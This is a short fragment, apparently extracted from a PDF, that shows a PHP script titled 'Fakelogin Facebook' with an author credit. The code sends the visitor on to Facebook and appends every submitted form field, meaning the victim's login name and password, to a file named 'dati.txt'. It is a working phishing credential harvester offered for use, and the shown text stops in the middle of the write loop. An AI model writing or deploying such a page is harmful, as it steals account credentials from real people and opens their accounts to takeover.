 Apri Salva Annulla
*post.php
<?php
/*****************************
Autore : Pasquale Scarpati di << www.msnscan.co
Script : Fakelogin Facebook
*****************************/
header ('Location:http://it-it.facebook.com/');
$handle = fopen("dati.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");